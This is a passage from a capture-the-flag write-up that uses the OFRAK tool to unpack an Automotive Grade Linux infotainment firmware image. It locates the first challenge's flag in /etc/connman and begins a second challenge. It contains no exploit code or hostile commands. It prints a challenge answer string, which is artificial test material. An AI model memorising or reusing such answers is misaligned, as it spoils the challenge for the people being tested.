
Running “Identify” on the decompressed resource shows that there was a TAR archive inside. Since OFRAK can handle this easily, we click “Unpack” on the TAR. Inside of the archive, there are three files:
qemu.sh
bzImage
agl-ivi-demo-platform-html5-qemux86-64.ext4
The first file is a script to emulate the IVI system inside QEMU. The second file is the kernel for the IVI system. And the third file is the filesystem for the IVI.
Based on the bzImage
kernel, the flags for QEMU in the script, and the EXT4 filesystem format, we can assume that the IVI firmware is Linux-based. Moreover, we can guess that AGL in the filename stands for “Automotive Grade Linux,” which is a big hint about what type of Linux applications we’ll encounter when we delve deeper.
Since the description talks about “conn man” and “etc,” we have a hint that it makes sense to look for the flag in the filesystem, instead of the kernel.
OFRAK has no problem with EXT filesystems, so we can select that resource and hit “Unpack” to explore this firmware further.

From here, there are two good paths to proceed. The easiest one is to use OFRAK’s new search feature to look for files containing the string flag{
, which is the prefix for flags in this competition.

The second is to notice that in the hint, it mentions etc
and connman
, both of which are folders inside the AGL filesystem.
Navigating into the /etc/connman
folder, we see a file called flag1.txt
. Viewing this gives us the first flag!
flag{unp4ck_b33p_b00p_pack}
Description: IVe heard there is a flag in the mechanic area, but you can’t decrypt it without a password… Right?
The hint provided with the challenge download makes it clear that this second challenge is in the same unpacked firmware as the first one. As such, the natural first step is to go looking for the “mechanic area” to find the flag.
One option is to use the qemu.sh
script to try and emulate the IVI. Then it might become apparent what the description means by “mechanic area.” However, this is not necessary if you know that “apps” for Automotive Grade Linux are stored in /usr/wam_apps/<app name>
in the filesystem.
